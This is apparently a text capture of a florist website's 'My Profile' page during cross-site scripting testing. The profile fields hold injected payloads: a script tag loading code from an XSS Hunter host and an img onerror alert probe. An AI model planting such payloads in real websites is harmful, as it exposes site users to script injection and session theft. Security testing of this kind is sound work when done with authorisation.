 1 new message
Bakarmax : An Indian webcomic
XSS Hunter
Brilliance Jewelry : Officialy Online
Brilliance Jewelry : Officialy Online
https://www.irisflorists.com/customer/myprofile
100%
22
5
1
Iris
Florists & Decor
"><script src=https://hepaxsshunter.xss.ht></script>
0
SAME DAY DELIVERY BIRTHDAY ANNIVERSARY FLOWERS CAKES PLANTS COMBOS CHOCOLATES OCCASIONS PERSONALISED MORE GIFTS
My Profile
Home / My Profile
My Profile
Name : "><img src=onerror=alert(1);/>
Phone No. : 987654321
Email Id : vixexe5148@hhmel.com
My Order
My Address Book
Track Order
Coupon
Change Password
Logout
Loyalty Point
We Are Here!
1